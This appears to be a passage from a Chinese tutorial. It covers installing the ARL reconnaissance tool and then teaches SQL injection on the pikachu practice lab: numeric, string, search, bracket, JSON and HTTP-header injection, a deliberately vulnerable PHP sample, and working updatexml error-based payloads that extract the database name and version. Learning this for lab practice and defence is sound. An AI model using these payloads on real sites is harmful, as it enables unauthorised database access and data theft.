当忘记了登录密码,可以执行下面的命令,然后使用 admin/admin123 就可以登录了。
docker exec -ti arl_mongodb mongo -u admin -p admin
use arl
db.user.drop()
db.user.insert({ username: 'admin', password: hex_md5('arlsalt!@#'+'admin123') })9,源码安装#
仅仅适配了 centos 7 ,且灯塔安装目录为/opt/ARL
如果在其他目录可以创建软连接,且安装了四个服务分别为arl-web, arl-worker, arl-worker-github, arl-scheduler
wget https://raw.githubusercontent.com/TophantTechnology/ARL/master/misc/setup-arl.sh
chmod +x setup-arl.sh
./setup-arl.sh10,Docker 环境安装#
仅仅适配了 centos 7 ,且灯塔安装目录为/opt/ARL
wget https://raw.githubusercontent.com/TophantTechnology/ARL/master/misc/setup-docker-arl.sh
chmod +x setup-docker-arl.sh
./setup-docker-arl.sh11,FAQ#
请访问如下链接FAQ
九,web十大漏洞#
9-1 SQL注入漏洞#

1,常用的简单测试语句和注释符号说明#
sql语句的注释符号也是sql注入语句的关键点:常用 # 、 – 。
1、# 和 -- (有个空格)表示注释,可以使它们后面的语句不被执行。在url中,如果是get请求(记住是get请求),也就是我们在浏览器中输入的url ,解释执行的时候,url中#号是用来指导浏览器动作的,对服务器端无用。所以,HTTP请求中不包括#,因此使用#闭合无法注释,会报错;而使用-- (有个空格),在传输过程中空格会被忽略,同样导致无法注释,所以在get请求传参注入时才会使用--+的方式来闭合,因为+会被解释成空格。
2.当然,也可以使用--%20,把空格转换为urlencode编码格式,也不会报错。同理把#变成%23,也不报错。
3.如果是post请求,则可以直接使用#来进行闭合。常见的就是表单注入,如我们在后台登录框中进行注入。
4.为什么--后面必须要有空格,而#后面就不需要? 因为使用--注释时,需要使用空格,才能形成有效的sql语句,而#后面可以有空格,也可以没有,sql就是这么规定的,记住就行了。 因为不加空格,--直接和系统自动生成的单引号连接在了一起,会被认为是一个关键词,无法注释掉系统自动生成的单引号。简单测试语句:
## 引号测试,加了引号如果报错,证明存在注入点
单引号闭合数据:$query="select id,email from member where username='vince'";
## 用单引号测试,会报错,双引号测试查不到数据,不报错
双引号闭合数据:$query='select id,email from member where username="vince"';
## 用双引号测试,会报错,单引号测试查不到数据,不报错
or 1=1
# 一个条件为真,即为真,真的效果就是查询到表中所有数据
where id=1 and 1=1
## 两个条件为真才为真,查询结果和不加1=1一样,and 1=2 一个条件为假,即为假,查询条件为假,什么数据也没有,两个结合起来可以判断是否存在注入点。
union select 联合查询 # 关系型数据库 redis非关系型的是不能用union select的2,sql注入分类#
1,数据类型分类#
## 主要分为如下四类:数字型、字符型、搜索型、xx型1,数字型#
数字型注入的时候,是不需要考虑单\双引号闭合问题的,因为sql语句中的数字是不需要用引号括起来的,如下
mysql> select username,email from member where id=1;
mysql> select username,email from member where id=1 or 1=1;
注入成功,看一下后台代码

注意:我们判断是否为数字型注入,不是通过前端页面上看到的数据是数字就判断它是数字型注入,也有可能是伪数字型,因为后台处理的时候可能是将前端传递过来的数字通过引号括起来了,也就是作为了字符串来处理,所以要多尝试。
2,字符型#
字符串类型的输入方式

select id,email from member where username='vince or 1=1';在不知道数据库中用户名的情况下,获取所有用户数据

如果你的验证不了,输入单引号的时候发现没有用,那么可能是因为phpstudy的魔术符号开启了,这是phpstudy的一个安全机制,我们关闭它

3,搜索型#
## 回到pikachu平台,将拼接语句写为
%xxxx%' or 1=1 #%' 或者 xxxx%' or 1=1 #%' 都可以
后台拼接的sql语句为:
select * from member where username like '%%xxx%' or 1=1;4,xx型#
何为xx型呢?先看后台代码:

XX型是由于SQL语句拼接方式不同,注入语句如下:
mysql> select * from member where username=('vince') ;
mysql> select * from member where username=('xx') or 1=1;回到pikachu平台,将拼接语句写为 XX’) or 1=1#

5,JSON类型#
1,json数据的格式:#
## 类型:
数字(整数或浮点数) {"age":30,"xx":"123"}
字符串(在双引号中) {"uname":"yang"}
逻辑值(true 或 false) {"flag":true }
数组(在中括号中){"sites":[{"name":"yang"},{"name":"ming"}]}
对象(在大括号中)JSON 对象在大括号({})中书写:
null { "runoob":null }
## 注意点:下面是几个错误的格式
{ name: "张三", 'age': 32 } // 属性名必须使用双引号
{ name: "张三", 'age': '32' } //属性值如果是字符串,必须要双引号,不能用单引号
[32, 64, 128, 0xFFF] // 不能使用十六进制值
{ "name": "张三", "age": undefined } // 不能使用undefined
## 最后一组键值对后面不能有符号,比如不能有逗号了。2,JSON注入#
phpstudy已经安装过了,下面是php服务端代码
<?php
// php防止中文乱码
header('content-type:text/html;charset=utf-8');
if(isset($_POST['json'])){
$json_str=$_POST['json'];
$json=json_decode($json_str);
if(!$json){
die('JSON文档格式有误,请检查');
}
$username=$json->username;
//$password=$json->password;
// 建立mysql连接,root/root连接本地数据库
$mysqli=new mysqli();
$mysqli->connect('localhost','root','root');
if($mysqli->connect_errno){
die('数据库连接失败:'.$mysqli->connect_error);
}
// 要操作的数据库名,我的数据库是security
$mysqli->select_db('pikachu');
if($mysqli->errno){
dir('打开数据库失败:'.$mysqli->error);
}
// 数据库编码格式
$mysqli->set_charset('utf-8');
// 从users表中查询username,password字段
$sql="SELECT username,password FROM users WHERE username='{$username}'";
$result=$mysqli->query($sql);
if(!$result){
die('执行SQL语句失败:'.$mysqli->error);
}else if($result->num_rows==0){
die('查询结果为空');
}else {
while($data=mysqli_fetch_assoc($result)){
$username=$data['username'];
$password=$data['password'];
echo "用户名:{$username},密码:{$password}";
}
}
// 释放资源
$result->free();
$mysqli->close();
}
?>
正常查询效果:
json={"username":"chao"}结果

注入查询
json={"username":"xx' or 1=1 #"}结果

这就是json类型数据的注入,至于你想通过这个注入点做什么,就可以自行来写一些达到目的的注入语句了
2,SQL注入提交方式分类#
GET、POST、Cookie等
注入提交方式的分类主要是根据后台代码处理请求方法的方式
ASP:request (全部接受)、request.querystring (接受get)、request.form (接受post)、request.cookie cookie (接受cookie)
PHP: $_REQUEST(全部接受)、$_GET $_POST (接受post)、$_COOKIE(接受cookie)
#$_GET不是取get请求携带的数据,而是取得查询参数数据
其他语言,看开发框架,不同的框架,提取http请求数据的写法或者说函数不同
python django -- mvc -- request.GET requset.POST request.body3,SQL注入请求位置分类#
请求行、请求头、请求数据部分
其实这个也没有什么好说的,所有提交给后台的数据,只要后台使用这个数据和数据库打交道,那么都可能存在注入点。

我们就看一下请求头的吧
1,http header注入#
先在pikachu平台打开Http Header注入模块,点击提示查看登录帐号和密码,登陆后去BurpSuite中找到登陆地GET请求,注意,不是点击登录那个请求,而是登录成功之后加载页面的那个get请求昂,把请求发送到Repeater模块中,去除User-Agent:,然后输入’ 然后运行后观察MYSQL语法报错然后发现存
在SQL注入漏洞。这时候可以设置payload。在User-Agent输入payload Mozilla’ or updatexml(1,concat(0x7e,database()),0) or '
,因为有些企业把user-agent等请求头键值对的数据也保存在了数据库里面。php专门取请求头数据的,使用的方法是
$_SERVER[‘请求头键’]就能拿到值。


好,接下来修改这个包的user-agent,进行注入

结果出来了,我们自己看一下源码就知道了,user-agent肯定和数据库交互了
4,报错注入#
在MYSQL中使用一些指定的函数来制造报错,从而从报错信息中获取设定的信息,常见的select/insert/update/delete注入都可以使用报错方式来获取信息。为什么要用函数报错呢,是因为我们上面学到的一些注入测试手段,可能看不到报错,被屏蔽或者处理了,就不好判断是否有注入点,所以我们学一下基于函数的报错。
1,常用的报错信息函数#
## Updatexml() :函数是MYSQL对XML文档数据进行查询和修改的XPATH函数。
## extractvalue() :函数也是MYSQL对XML文档数据进行查询的XPATH函数。
## floor() :MYSQL中用来取整的函数。
## 其实可完成报错注入的mysql函数有很多,大概有10几个,这里我就不一一说了。
k' and updatexml(1,concat(0x7e,(select database()),0x7e),2)#
k' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)#2,实战测试#
1,爆破数据库版本信息#
k' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1) #
## k这个字母是随便写的昂,写啥都行,0x7e是16进制,表示一个~符号k' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1) #
## 那么这里为什么不直接写~,而是写成了16进制呢,因为~本身为字符串,如果直接写~,需要用引号引起来,如果用单引号的话,势必会和我们前面闭合用的单引号有些冲突,所以只能用双引号,所以还需要写引号,比较麻烦,并且如果别人后台对引号做了限制的话,我们用引号就会注入失败。
k' and updatexml(1,concat("~",(SELECT @@version),"~"),1) #上面整句话的意思是,执行updatexml函数,匹配1这个数据中符合这个匹配规则
